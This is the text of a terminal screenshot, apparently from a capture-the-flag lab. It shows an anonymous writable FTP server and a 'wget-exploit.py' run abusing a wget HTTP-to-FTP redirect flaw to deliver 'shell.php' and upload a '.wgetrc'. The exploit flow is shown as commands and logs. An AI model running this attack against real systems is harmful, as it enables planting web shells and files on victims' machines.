 root@kali: ~/Desktop... ⌘1
root@kali: ~/falafet/... ⌘2
root@kali: ~/falaf... ⌘3
root@kali: ~/falafet/... ⌘4
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:244: RuntimeWarning: write permission
s assigned to anonymous user.
  RuntimeWarning)
[I 2018-06-24 17:58:42] >>> starting FTP server on 0.0.0.0:21, pid=5298 <<<
[I 2018-06-24 17:58:42] concurrency model: async
[I 2018-06-24 17:58:42] masquerade (NAT) address: None
[I 2018-06-24 17:58:42] passive ports: None
[I 2018-06-24 17:58:48] 10.10.14.16:45170-[] FTP session opened (connect)
[I 2018-06-24 17:58:59] 10.10.14.16:45284-[] FTP session opened (connect)
[I 2018-06-24 17:58:59] 10.10.14.16:45284-[anonymous] USER 'anonymous' logged in.
[I 2018-06-24 17:58:59] 10.10.14.16:45284-[anonymous] RETR /root/falafet/wget/shell.php completed=1 b
ytes=27 seconds=0.001
[I 2018-06-24 17:58:59] 10.10.14.16:45284-[anonymous] FTP session closed (disconnect).
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# python wget-exploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.16:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /asd by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.10.14.16 - - [24/Jun/2018 17:58:59] "GET /asd HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.16:21/shell.php
root@kali: ~/falafet/wget (ssh)
root@kali:~/falafet/wget# wget http://10.10.14.16/asd
--2018-06-24 17:58:59--  http://10.10.14.16/asd
Connecting to 10.10.14.16:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: ftp://anonymous@10.10.14.16:21/shell.php [following]
--2018-06-24 17:58:59--  ftp://anonymous@10.10.14.16/shell.php
           => ‘asd’
Connecting to 10.10.14.16:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> SIZE shell.php ... 27
==> PASV ... done.    ==> RETR shell.php ... done.
Length: 27 (unauthoritative)
asd                       100%[==================================>]      27  --.-KB/s    in 0s
2018-06-24 17:58:59 (3.52 MB/s) - ‘asd’ saved [27]
root@kali:~/falafet/wget# ls -l asd
-rw-r--r-- 1 root root 27 Jun 24 17:58 asd
root@kali:~/falafet/wget#